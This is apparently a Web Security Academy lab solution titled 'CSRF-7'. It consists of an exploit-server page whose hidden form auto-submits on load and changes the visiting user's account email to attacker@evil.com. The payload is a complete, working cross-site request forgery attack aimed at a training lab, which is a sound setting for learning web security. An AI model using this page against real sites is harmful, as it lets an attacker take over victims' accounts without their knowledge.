 Body:
<html>
<head>
<title>CSRF-7</title>
</head>
<body>
<form action="https://0a79002404e56adfc0b5a6f6004f008e.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
1 2
Store View exploit Deliver exploit to victim Access log